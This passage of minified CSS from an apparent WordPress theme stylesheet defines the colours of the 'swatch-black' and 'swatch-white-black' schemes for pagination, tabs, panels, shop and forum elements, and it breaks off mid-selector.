.swatch-black .pagination > .active > span,.swatch-black .pagination > li > a:hover,[class*="swatch-"] .swatch-black .pagination > li > a:hover{background:rgba(255, 255, 255, .8);}.swatch-black .pagination > .active > a i,[class*="swatch-"] .swatch-black .pagination > .active > a i,.swatch-black .pagination > .active > span i,[class*="swatch-"] .swatch-black .pagination > .active > span i,.swatch-black .pagination > li > a:hover i,[class*="swatch-"] .swatch-black .pagination > li > a:hover i{color:#3c3c3c;}.swatch-black .pagination > li:first-child i,[class*="swatch-"] .swatch-black .pagination > li:first-child i,.swatch-black .pagination > li:last-child i,[class*="swatch-"] .swatch-black .pagination > li:last-child i{color:#3c3c3c;}.swatch-black .pagination > li.disabled span i,[class*="swatch-"] .swatch-black .pagination > li.disabled span i{color:rgba(60, 60, 60, .4);}.swatch-black .pager > li > a,[class*="swatch-"] .swatch-black .pager > li > a{background:#fff;color:#3c3c3c;}.swatch-black .pager > li > a i,[class*="swatch-"] .swatch-black .pager > li > a i{color:#3c3c3c;}.swatch-black .tooltip-inner,[class*="swatch-"] .swatch-black .tooltip-inner{background-color:#fff;color:#000;}.swatch-black .tooltip.in,[class*="swatch-"] .swatch-black .tooltip.in{opacity:1;}.swatch-black .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-black .tooltip.top .tooltip-arrow{border-top-color:#fff;}.swatch-black .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-black .tooltip.right .tooltip-arrow{border-right-color:#fff;}.swatch-black .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-black .tooltip.left .tooltip-arrow{border-left-color:#fff;}.swatch-black .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-black .tooltip.bottom .tooltip-arrow{border-bottom-color:#fff;}.swatch-black .jumbotron,[class*="swatch-"] .swatch-black .jumbotron{background:#3c3c3c;}.swatch-black .progress-bar-primary,[class*="swatch-"] .swatch-black .progress-bar-primary{background:#fff;box-shadow:none;}.swatch-black .progress-bar-primary span,[class*="swatch-"] .swatch-black .progress-bar-primary span{color:#3c3c3c;}.swatch-black .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-black .progress-bar-primary.progress-striped .progress-bar,.swatch-black .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-black .progress-striped .progress-bar-primary{background-color:#fff;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-black .badge,[class*="swatch-"] .swatch-black .badge{background:#fff;color:#000;}.swatch-black .tab-content,[class*="swatch-"] .swatch-black .tab-content,.swatch-black .nav-tabs .active a,[class*="swatch-"] .swatch-black .nav-tabs .active a,.swatch-black .tab-content,[class*="swatch-"] .swatch-black .tab-content,.swatch-black .nav-tabs .active a:hover,[class*="swatch-"] .swatch-black .nav-tabs .active a:hover{background:#fff;}.swatch-black .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-black .nav-tabs > li > a:hover,.swatch-black .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-black .nav-tabs > li > a:focus{color:#000;background-color:#fff;}.swatch-black .nav-tabs > li.active > a,[class*="swatch-"] .swatch-black .nav-tabs > li.active > a{color:#000;}.swatch-black .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-black .nav-tabs > li.active > a:hover{color:#000;}.swatch-black .nav-pills > li > a .badge,[class*="swatch-"] .swatch-black .nav-pills > li > a .badge{background:#fff;color:#000;}.swatch-black .nav-pills > .active > a,[class*="swatch-"] .swatch-black .nav-pills > .active > a,.swatch-black .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-black .nav-pills > .active > a:hover,.swatch-black .nav-pills > li > a:hover,[class*="swatch-"] .swatch-black .nav-pills > li > a:hover,.swatch-black .nav-pills > li > a:focus,[class*="swatch-"] .swatch-black .nav-pills > li > a:focus,.swatch-black .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-black .nav-pills > li.is-active > a{background:#fff;color:#000;}.swatch-black .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-black .nav-pills > .active > a .badge,.swatch-black .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-black .nav-pills > .active > a:hover .badge,.swatch-black .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-black .nav-pills > li > a:hover .badge,.swatch-black .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-black .nav-pills > li > a:focus .badge,.swatch-black .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-black .nav-pills > li.is-active > a .badge{background:#000;color:#fff;}.swatch-black .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-black .nav-pills > .active > a:hover,.swatch-black .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-black .nav-pills > .active > a:hover:hover,.swatch-black .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-black .nav-pills > li > a:hover:hover,.swatch-black .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-black .nav-pills > li > a:focus:hover,.swatch-black .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-black .nav-pills > li.is-active > a:hover{color:#000;}.swatch-black .tab-pane,[class*="swatch-"] .swatch-black .tab-pane,.swatch-black .tab-pane.active,[class*="swatch-"] .swatch-black .tab-pane.active{color:#000;}.swatch-black .tab-pane h1,[class*="swatch-"] .swatch-black .tab-pane h1,.swatch-black .tab-pane.active h1,[class*="swatch-"] .swatch-black .tab-pane.active h1,.swatch-black .tab-pane h2,[class*="swatch-"] .swatch-black .tab-pane h2,.swatch-black .tab-pane.active h2,[class*="swatch-"] .swatch-black .tab-pane.active h2,.swatch-black .tab-pane h3,[class*="swatch-"] .swatch-black .tab-pane h3,.swatch-black .tab-pane.active h3,[class*="swatch-"] .swatch-black .tab-pane.active h3,.swatch-black .tab-pane h4,[class*="swatch-"] .swatch-black .tab-pane h4,.swatch-black .tab-pane.active h4,[class*="swatch-"] .swatch-black .tab-pane.active h4,.swatch-black .tab-pane h5,[class*="swatch-"] .swatch-black .tab-pane h5,.swatch-black .tab-pane.active h5,[class*="swatch-"] .swatch-black .tab-pane.active h5,.swatch-black .tab-pane h6,[class*="swatch-"] .swatch-black .tab-pane h6,.swatch-black .tab-pane.active h6,[class*="swatch-"] .swatch-black .tab-pane.active h6,.swatch-black .tab-pane a,[class*="swatch-"] .swatch-black .tab-pane a,.swatch-black .tab-pane.active a,[class*="swatch-"] .swatch-black .tab-pane.active a,.swatch-black .tab-pane p,[class*="swatch-"] .swatch-black .tab-pane p,.swatch-black .tab-pane.active p,[class*="swatch-"] .swatch-black .tab-pane.active p{color:#000;}.swatch-black .tab-pane .btn,[class*="swatch-"] .swatch-black .tab-pane .btn,.swatch-black .tab-pane.active .btn,[class*="swatch-"] .swatch-black .tab-pane.active .btn{color:#fff !important;background:#000 !important;}.swatch-black .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-black .tab-pane .tooltip-inner,.swatch-black .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-black .tab-pane.active .tooltip-inner{background-color:#000;color:#fff;}.swatch-black .tab-pane .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane .tooltip.top .tooltip-arrow,.swatch-black .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#000;}.swatch-black .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane .tooltip.right .tooltip-arrow,.swatch-black .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#000;}.swatch-black .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane .tooltip.left .tooltip-arrow,.swatch-black .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#000;}.swatch-black .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-black .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-black .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#000;}.swatch-black .panel,[class*="swatch-"] .swatch-black .panel,.swatch-black .well,[class*="swatch-"] .swatch-black .well{background:#3c3c3c;}.swatch-black .panel-primary .panel-heading,[class*="swatch-"] .swatch-black .panel-primary .panel-heading{background:#fff;}.swatch-black .panel-primary .panel-heading a,[class*="swatch-"] .swatch-black .panel-primary .panel-heading a,.swatch-black .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-black .panel-primary .panel-heading .panel-title{color:#3c3c3c;text-decoration:none;}.swatch-black .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-black .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#d9d9d9;}.swatch-black .panel-footer,[class*="swatch-"] .swatch-black .panel-footer{background:#fff;border-color:#f2f2f2;}.swatch-black .panel .table,[class*="swatch-"] .swatch-black .panel .table{box-shadow:0px 0px 0px 1px #3c3c3c inset;}.swatch-black .panel .table th,[class*="swatch-"] .swatch-black .panel .table th{background:#3c3c3c;color:#fff;}.swatch-black .portfolio-title,[class*="swatch-"] .swatch-black .portfolio-title{background:#fff;color:#3c3c3c;}.swatch-black .portfolio-nav svg,[class*="swatch-"] .swatch-black .portfolio-nav svg{stroke:#fff;}.swatch-black .social-icons li a,[class*="swatch-"] .swatch-black .social-icons li a{background-color:#fff;}.swatch-black .social-icons li a i,[class*="swatch-"] .swatch-black .social-icons li a i{color:#000;}.swatch-black .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-black .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(255, 255, 255, .8);}.swatch-black .social-simple li a i,[class*="swatch-"] .swatch-black .social-simple li a i{color:#fff;}.swatch-black .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-black .social-simple li a:not([data-iconcolor]):hover i{color:#fff;}.swatch-black .box-inner,[class*="swatch-"] .swatch-black .box-inner{background-color:#d3d3d3;}.swatch-black .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-black .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #fff inset;}.swatch-black .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-black .box:not(.box-simple) a.box-inner:hover svg{stroke:#fff;}.swatch-black .bordered:after,[class*="swatch-"] .swatch-black .bordered:after{background-color:#fff;}.swatch-black .bordered-link:after,[class*="swatch-"] .swatch-black .bordered-link:after{background-color:#fff !important;}.swatch-black .bordered > a:after,[class*="swatch-"] .swatch-black .bordered > a:after{background-color:#fff;}.swatch-black .bordered-link:after,[class*="swatch-"] .swatch-black .bordered-link:after{background-color:#fff !important;}.swatch-black #infscr-loading,[class*="swatch-"] .swatch-black #infscr-loading{background:#fff;color:#000;}.swatch-black .counter .value,[class*="swatch-"] .swatch-black .counter .value{color:#fff;}.swatch-black .scroll-to,[class*="swatch-"] .swatch-black .scroll-to{border-color:#fff;}.swatch-black .scroll-to svg,[class*="swatch-"] .swatch-black .scroll-to svg{stroke:#fff;}.swatch-black .scroll-to:hover,[class*="swatch-"] .swatch-black .scroll-to:hover{border-color:#fff;}.swatch-black .scroll-to:hover svg,[class*="swatch-"] .swatch-black .scroll-to:hover svg{stroke:#fff;}.swatch-black .map-marker-label,[class*="swatch-"] .swatch-black .map-marker-label{border-top-color:#fff;}.swatch-black .tag-list span,[class*="swatch-"] .swatch-black .tag-list span{background:#fff;color:#3c3c3c;}.swatch-black .mejs-controls,[class*="swatch-"] .swatch-black .mejs-controls{background-color:#fff;color:#000;position:relative;margin-bottom:24px;}.swatch-black .mejs-mediaelement,[class*="swatch-"] .swatch-black .mejs-mediaelement{position:relative;}.swatch-black .ajax-loader,[class*="swatch-"] .swatch-black .ajax-loader,.swatch-black .ajax-loader::before,[class*="swatch-"] .swatch-black .ajax-loader::before{border-top-color:#fff !important;}.swatch-black .select2-container,[class*="swatch-"] .swatch-black .select2-container{background:#fff;}.swatch-black .select2-container .select2-choice,[class*="swatch-"] .swatch-black .select2-container .select2-choice{color:#1c1c1c;}.swatch-black .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-black .select2-container .select2-choice .select2-arrow b:after{color:#1c1c1c;}.swatch-black .post:after,[class*="swatch-"] .swatch-black .post:after{background:#3c3c3c;}.swatch-black .post-icon,[class*="swatch-"] .swatch-black .post-icon{background:#fff;}.swatch-black .post-icon i,[class*="swatch-"] .swatch-black .post-icon i{color:#3c3c3c;}.swatch-black .post-search-icon,[class*="swatch-"] .swatch-black .post-search-icon{color:#3c3c3c;text-shadow:2px 2px 1px rgba(255, 255, 255, .2);}.swatch-black .post-extras a,[class*="swatch-"] .swatch-black .post-extras a{color:rgba(255, 255, 255, .8);}.swatch-black .post-extras a:hover,[class*="swatch-"] .swatch-black .post-extras a:hover{color:#fff;}.swatch-black .post-extras i,[class*="swatch-"] .swatch-black .post-extras i{color:#fff;}.swatch-black .post-more-link i,[class*="swatch-"] .swatch-black .post-more-link i{color:#fff;}.swatch-black .media-inner:after,[class*="swatch-"] .swatch-black .media-inner:after{background:#fff;}.swatch-black .author-info,[class*="swatch-"] .swatch-black .author-info{background-color:#fff;color:#000;}.swatch-black .author-info .media-heading,[class*="swatch-"] .swatch-black .author-info .media-heading{color:#000;}.swatch-black .author-info .media-heading:after,[class*="swatch-"] .swatch-black .author-info .media-heading:after{background:#000;}.post-masonry .swatch-black:hover,.post-masonry [class*="swatch-"] .swatch-black:hover{color:#fff;}.swatch-black .breadcrumb-blog a,[class*="swatch-"] .swatch-black .breadcrumb-blog a,.swatch-black .breadcrumb-blog .active,[class*="swatch-"] .swatch-black .breadcrumb-blog .active{color:#fff;}.swatch-black .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-black .breadcrumb-blog a:hover{color:rgba(255, 255, 255, .8);}.swatch-black .post-related-post,[class*="swatch-"] .swatch-black .post-related-post{background-color:#fff;}.swatch-black .post-related-post a,[class*="swatch-"] .swatch-black .post-related-post a{background:rgba(255, 255, 255, .9);color:#000;}.swatch-black .post-related-post a:hover,[class*="swatch-"] .swatch-black .post-related-post a:hover{color:#000;}.swatch-black .post-related-post small,[class*="swatch-"] .swatch-black .post-related-post small{background:#000;color:#fff;}.swatch-black .post-related-post blockquote,[class*="swatch-"] .swatch-black .post-related-post blockquote{color:#000;}.swatch-black .post-related-post blockquote small,[class*="swatch-"] .swatch-black .post-related-post blockquote small{background:rgba(255, 255, 255, .9);color:#000;}.swatch-black .post-related-post blockquote:before,[class*="swatch-"] .swatch-black .post-related-post blockquote:before{background-color:#ededed;}.swatch-black .post-sticky,[class*="swatch-"] .swatch-black .post-sticky{background:rgba(255, 255, 255, .8);}.swatch-black .post-sticky i,[class*="swatch-"] .swatch-black .post-sticky i{color:#3c3c3c;}.swatch-black .gform_wrapper .gsection,[class*="swatch-"] .swatch-black .gform_wrapper .gsection{border-color:#3c3c3c;}.swatch-black .gf_progressbar,[class*="swatch-"] .swatch-black .gf_progressbar{background:#3c3c3c;}.swatch-black .gf_progressbar_percentage,[class*="swatch-"] .swatch-black .gf_progressbar_percentage{background:#fff;color:#3c3c3c;}.swatch-black .sidebar,[class*="swatch-"] .swatch-black .sidebar{color:#fff;}.swatch-black .sidebar h3,[class*="swatch-"] .swatch-black .sidebar h3{color:#fff;}.swatch-black .sidebar a,[class*="swatch-"] .swatch-black .sidebar a{color:#fff;}.swatch-black .sidebar a:hover,[class*="swatch-"] .swatch-black .sidebar a:hover{color:#fff;}.swatch-black .sidebar-header:after,[class*="swatch-"] .swatch-black .sidebar-header:after{background:#fff;}.swatch-black .sidebar-widget .post-icon,[class*="swatch-"] .swatch-black .sidebar-widget .post-icon{background:#fff;}.swatch-black .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-black .sidebar-widget .post-icon i{color:#3c3c3c;}.swatch-black .widget_recent_entries li,[class*="swatch-"] .swatch-black .widget_recent_entries li{border-color:#3c3c3c;}.swatch-black .widget_tag_cloud ul a,[class*="swatch-"] .swatch-black .widget_tag_cloud ul a{background:#fff;color:#3c3c3c;}.swatch-black .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-black .widget_tag_cloud ul a:hover{background:rgba(255, 255, 255, .9);color:#3c3c3c;}.swatch-black .widget_calendar tbody a,[class*="swatch-"] .swatch-black .widget_calendar tbody a{background:#fff;color:#000;}.swatch-black .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-black .widget_calendar tbody a:hover{background:#ededed;color:#000;}.swatch-black .widget_calendar tfoot,[class*="swatch-"] .swatch-black .widget_calendar tfoot{background:#3c3c3c;}.swatch-black .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-black .widget_nav_menu .sub-menu li:before{color:#3c3c3c;}.swatch-black .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-black .widget_oxy_twitter li:before{color:#fff;}.swatch-black .top-search form,[class*="swatch-"] .swatch-black .top-search form{background-color:#000;}.swatch-black .top-search input,[class*="swatch-"] .swatch-black .top-search input{background:none;color:#fff;}.swatch-black .top-search input:focus,[class*="swatch-"] .swatch-black .top-search input:focus{box-shadow:none;}.swatch-black .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-black .top-search input:-moz-placeholder{color:#fff;}.swatch-black .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-black .top-search input::-moz-placeholder{color:#fff;}.swatch-black .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-black .top-search input:-ms-input-placeholder{color:#fff;}.swatch-black .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-black .top-search input::-webkit-input-placeholder{color:#fff;}.swatch-black .top-search .search-close,[class*="swatch-"] .swatch-black .top-search .search-close{color:#fff;}.swatch-black .top-search svg,[class*="swatch-"] .swatch-black .top-search svg{stroke:#fff;}.swatch-black.top-bar a,[class*="swatch-"] .swatch-black.top-bar a{color:#fff;}.swatch-black.top-bar a:hover,[class*="swatch-"] .swatch-black.top-bar a:hover{color:#fff;}.swatch-black.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-black.top-bar .sidebar-widget:after{background:#3c3c3c;}.swatch-black .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-black .widget_swatch_wpml_language_selector li:before{background:#3c3c3c;}.swatch-black .button,[class*="swatch-"] .swatch-black .button{background:#fff;color:#3c3c3c;}.swatch-black .button:hover,[class*="swatch-"] .swatch-black .button:hover{background:rgba(255, 255, 255, .9);color:#3c3c3c;}.swatch-black.section-commerce .breadcrumb,[class*="swatch-"] .swatch-black.section-commerce .breadcrumb{background:none;color:#fff;}.swatch-black.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-black.section-commerce .breadcrumb a{color:#fff;}.swatch-black.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-black.section-commerce .breadcrumb > li + li:before{color:#fff;}.swatch-black .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-black .woocommerce-ordering .select-wrap{background:#fff;}.swatch-black .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-black .woocommerce-ordering .select-wrap:after{color:#3c3c3c;}.swatch-black .woocommerce-ordering select,[class*="swatch-"] .swatch-black .woocommerce-ordering select{color:#3c3c3c;background:transparent;}.swatch-black .onsale,[class*="swatch-"] .swatch-black .onsale{background:#fff;color:#3c3c3c;}.swatch-black .price,[class*="swatch-"] .swatch-black .price{color:#fff;}.swatch-black .page-numbers a,[class*="swatch-"] .swatch-black .page-numbers a,.swatch-black .page-numbers span,[class*="swatch-"] .swatch-black .page-numbers span{color:#3c3c3c;}.swatch-black .page-numbers li,[class*="swatch-"] .swatch-black .page-numbers li{background:#fff;}.swatch-black .page-numbers .current,[class*="swatch-"] .swatch-black .page-numbers .current,.swatch-black .page-numbers li a:hover,[class*="swatch-"] .swatch-black .page-numbers li a:hover{background:#3c3c3c;color:#fff;}.swatch-black #reviews .comment,[class*="swatch-"] .swatch-black #reviews .comment{border-bottom:1px solid rgba(60, 60, 60, .2);}.swatch-black #reviews .form-control,[class*="swatch-"] .swatch-black #reviews .form-control{background:#000;}.swatch-black #reviews input[type="submit"],[class*="swatch-"] .swatch-black #reviews input[type="submit"]{background:#3c3c3c;color:#fff;}.swatch-black .related h2,[class*="swatch-"] .swatch-black .related h2,.swatch-black .cross-sells h2,[class*="swatch-"] .swatch-black .cross-sells h2,.swatch-black .upsells h2,[class*="swatch-"] .swatch-black .upsells h2{background:#fff;color:#3c3c3c;}.swatch-black .product-category h2,[class*="swatch-"] .swatch-black .product-category h2{background:rgba(255, 255, 255, .85);color:#3c3c3c;}.swatch-black .product-category h2 mark,[class*="swatch-"] .swatch-black .product-category h2 mark{background:#fff;color:#3c3c3c;}.swatch-black .product-nav a i,[class*="swatch-"] .swatch-black .product-nav a i{background:#fff;color:#3c3c3c;}.swatch-black .product-images figcaption,[class*="swatch-"] .swatch-black .product-images figcaption{box-shadow:none;background:#fff;}.swatch-black .product-images figcaption i,[class*="swatch-"] .swatch-black .product-images figcaption i{color:#3c3c3c;}.swatch-black .product-images .flex-active,[class*="swatch-"] .swatch-black .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #fff;-moz-box-shadow :0px 3px 0px #fff;box-shadow :0px 3px 0px #fff;}.swatch-black .order_details,[class*="swatch-"] .swatch-black .order_details{background:#3c3c3c;}.swatch-black .order_details li,[class*="swatch-"] .swatch-black .order_details li{border-color:#565656;}.swatch-black .cart_list li,[class*="swatch-"] .swatch-black .cart_list li{border-color:#3c3c3c;}.swatch-black .cart-actions,[class*="swatch-"] .swatch-black .cart-actions{background:#000;}.swatch-black .widget_product_tag_cloud a,[class*="swatch-"] .swatch-black .widget_product_tag_cloud a{background:#fff;color:#000;}.swatch-black .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-black .widget_product_tag_cloud a:hover{background:rgba(255, 255, 255, .9);color:#000;}.swatch-black .product_list_widget li,[class*="swatch-"] .swatch-black .product_list_widget li{border-color:#3c3c3c;}.swatch-black .star-rating,[class*="swatch-"] .swatch-black .star-rating{color:#fff;}.swatch-black #reviews .star-rating,[class*="swatch-"] .swatch-black #reviews .star-rating{color:#000;}.swatch-black .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-black .widget_price_filter .ui-slider .ui-slider-range{background:#3c3c3c;}.swatch-black .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-black .widget_price_filter .ui-slider .ui-slider-handle{background:#fff;}.swatch-black .widget_product_search form:after,[class*="swatch-"] .swatch-black .widget_product_search form:after{color:#000;}.swatch-black .bbp-forums-list li,[class*="swatch-"] .swatch-black .bbp-forums-list li{border-left-color:#fff;}.swatch-black .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-black .bbp-topic-freshness-author:after{background:#fff;}.swatch-black .bbp-topic-permalink i,[class*="swatch-"] .swatch-black .bbp-topic-permalink i{color:#fff;}.swatch-black .panel-bbpress,[class*="swatch-"] .swatch-black .panel-bbpress{background:#000;}.swatch-black .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-black .panel-bbpress .panel-heading{border-color:#fff;}.swatch-black .panel-bbpress .panel-body,[class*="swatch-"] .swatch-black .panel-bbpress .panel-body{border-color:#3c3c3c;}.swatch-black .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-black .panel-bbpress .panel-warning{color:#fff;border-color:#3c3c3c;}.swatch-black .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-black .panel-bbpress .bbp-template-notice{border-color:#3c3c3c;}.swatch-black .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-black .panel-bbpress .panel-footer{background:#3c3c3c;border-color:#3c3c3c;}.swatch-black .label-bbpress,[class*="swatch-"] .swatch-black .label-bbpress{background:transparent;color:#fff;}.swatch-black .bbp-reply-content,[class*="swatch-"] .swatch-black .bbp-reply-content{border-color:#3c3c3c;}.swatch-black .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-black .bbp-reply-content .media-heading{background:#494949;border-color:#2f2f2f;}.swatch-black .bbp_author_details img,[class*="swatch-"] .swatch-black .bbp_author_details img{background:#000;box-shadow:0px 0px 0px 4px #3c3c3c;}.swatch-black .bbp_author_details:after,[class*="swatch-"] .swatch-black .bbp_author_details:after{background:#3c3c3c;}.swatch-black .bbp_author_details:hover img,[class*="swatch-"] .swatch-black .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #fff;}.swatch-black .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-black .bbpress-header .breadcrumb a,.swatch-black .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-black .bbpress-header .breadcrumb .active{color:#fff;}.swatch-black .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-black .bbpress-header .breadcrumb a:hover{color:rgba(255, 255, 255, .8);}.swatch-black .bbp-topic-tags a,[class*="swatch-"] .swatch-black .bbp-topic-tags a{background:#fff;color:#3c3c3c;}.swatch-black .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-black .bbp-topic-tags a:hover{background:rgba(255, 255, 255, .9);}.swatch-black .bbp-logged-in,[class*="swatch-"] .swatch-black .bbp-logged-in{background:#3c3c3c;}.swatch-black .bbp-logged-in .button,[class*="swatch-"] .swatch-black .bbp-logged-in .button,.swatch-black .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-black .bbp-logged-in .button:hover{color:#3c3c3c;}.swatch-black .post-count,[class*="swatch-"] .swatch-black .post-count{background:#fff;color:#3c3c3c;}</style><style type="text/css" media="screen">.swatch-white-black,[class*="swatch-"] .swatch-white-black{background:#fff;color:#7c7c7c;}.swatch-white-black h1,[class*="swatch-"] .swatch-white-black h1,.swatch-white-black h2,[class*="swatch-"] .swatch-white-black h2,.swatch-white-black h3,[class*="swatch-"] .swatch-white-black h3,.swatch-white-black h4,[class*="swatch-"] .swatch-white-black h4,.swatch-white-black h5,[class*="swatch-"] .swatch-white-black h5,.swatch-white-black h6,[class*="swatch-"] .swatch-white-black h6{color:#1c1c1c;}.swatch-white-black h1 small,[class*="swatch-"] .swatch-white-black h1 small,.swatch-white-black h2 small,[class*="swatch-"] .swatch-white-black h2 small,.swatch-white-black h3 small,[class*="swatch-"] .swatch-white-black h3 small,.swatch-white-black h4 small,[class*="swatch-"] .swatch-white-black h4 small,.swatch-white-black h5 small,[class*="swatch-"] .swatch-white-black h5 small,.swatch-white-black h6 small,[class*="swatch-"] .swatch-white-black h6 small{color:rgba(28, 28, 28, .8);}.swatch-white-black a,[class*="swatch-"] .swatch-white-black a{color:#1c1c1c;}.swatch-white-black a:hover,[class*="swatch-"] .swatch-white-black a:hover{color:#4c4c4c;}.swatch-white-black small,[class*="swatch-"] .swatch-white-black small{color:rgba(124, 124, 124, .8);}.swatch-white-black small a,[class*="swatch-"] .swatch-white-black small a{color:rgba(124, 124, 124, .8);}.swatch-white-black small a:hover,[class*="swatch-"] .swatch-white-black small a:hover{color:#1c1c1c;}.swatch-white-black i,[class*="swatch-"] .swatch-white-black i{color:#4c4c4c;}.swatch-white-black blockquote p,[class*="swatch-"] .swatch-white-black blockquote p{color:#7c7c7c !important;}.swatch-white-black blockquote:before,[class*="swatch-"] .swatch-white-black blockquote:before{background-color:#1c1c1c;}.swatch-white-black blockquote small,[class*="swatch-"] .swatch-white-black blockquote small,.swatch-white-black blockquote footer,[class*="swatch-"] .swatch-white-black blockquote footer{color:#1c1c1c;}.swatch-white-black ::selection,[class*="swatch-"] .swatch-white-black ::selection{background:#1c1c1c;color:#fff;}.swatch-white-black ::-moz-selection,[class*="swatch-"] .swatch-white-black ::-moz-selection{background:#1c1c1c;color:#fff;}.swatch-white-black hr,[class*="swatch-"] .swatch-white-black hr{border-top-color:#e9e9e9;}.swatch-white-black pre,[class*="swatch-"] .swatch-white-black pre{background:#1c1c1c;color:#fff;}.swatch-white-black .active,[class*="swatch-"] .swatch-white-black .active{color:#1c1c1c;}.swatch-white-black .btn-primary,[class*="swatch-"] .swatch-white-black .btn-primary,.swatch-white-black button,[class*="swatch-"] .swatch-white-black button,.swatch-white-black input[type="submit"],[class*="swatch-"] .swatch-white-black input[type="submit"]{background-color:#4c4c4c;color:#fff;}.swatch-white-black .btn-primary:hover,[class*="swatch-"] .swatch-white-black .btn-primary:hover,.swatch-white-black button:hover,[class*="swatch-"] .swatch-white-black button:hover,.swatch-white-black input[type="submit"]:hover,[class*="swatch-"] .swatch-white-black input[type="submit"]:hover{background-color:rgba(76, 76, 76, .9);color:#fff;}.swatch-white-black .btn-primary.btn-icon-left span,[class*="swatch-"] 